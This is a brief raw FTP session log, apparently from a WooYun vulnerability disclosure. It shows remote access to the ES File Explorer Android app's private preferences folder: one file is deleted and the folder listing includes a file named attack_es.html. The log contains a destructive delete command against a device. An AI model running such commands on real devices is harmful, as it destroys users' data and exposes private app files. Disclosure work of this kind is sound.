 ftp> delete __Baidu_Stat_SDK_SendRem.xml
250 DELE command successful.
ftp> ls
227 Entering Passive Mode (192,168,8,172,7,228).
150 Opening data connection for list.
-rw-r--r-- 1 nobody nobody 5639 Nov 27 15:49 com.estrongs.android.pop_preferences.xml
-rw-r--r-- 1 nobody nobody 126 Nov 25 14:12 utils.xml
-rw-r--r-- 1 nobody nobody 201 Nov 27 14:08 new_navi.xml
-rw-r--r-- 1 nobody nobody 425 Nov 27 15:13 _toolbox_prefs.xml
-rw-r--r-- 1 nobody nobody 673 Nov 27 15:14 runtime.xml
-rw-r--r-- 1 nobody nobody 183 Nov 25 14:12 home_page.xml
-rw-r--r-- 1 nobody nobody 201 Nov 27 15:14 preference.xml
-rw-r--r-- 1 nobody nobody 237 Nov 27 15:14 Event_DB.xml
-rw-r--r-- 1 nobody nobody 950 Nov 25 14:12 documentExtlistdb.xml
-rw-r--r-- 1 nobody nobody 325 Nov 26 16:45 cached_windows.xml
-rw-r--r-- 1 nobody nobody 8487 Nov 26 14:33 sapi_system.xml
-rw-r--r-- 1 nobody nobody 274 Nov 27 15:41 attack_es.html
-rw-r--r-- 1 nobody nobody 145 Nov 26 14:33 serverlistdb7.xml
www.wooyun.org
226 Transfer complete.